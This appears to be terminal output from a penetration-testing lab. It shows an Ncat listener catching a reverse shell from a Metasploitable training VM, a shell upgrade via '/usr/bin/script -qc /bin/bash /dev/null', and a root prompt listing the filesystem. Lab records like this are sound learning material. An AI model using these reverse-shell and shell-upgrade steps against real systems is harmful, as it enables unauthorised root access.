 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.56.102.
Ncat: Connection from 192.168.56.102:46472.
/usr/bin/script -qc /bin/bash /dev/null
root@metasploitable:/#
root@metasploitable:/# pwd
/
root@metasploitable:/# ls
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
root@metasploitable:/#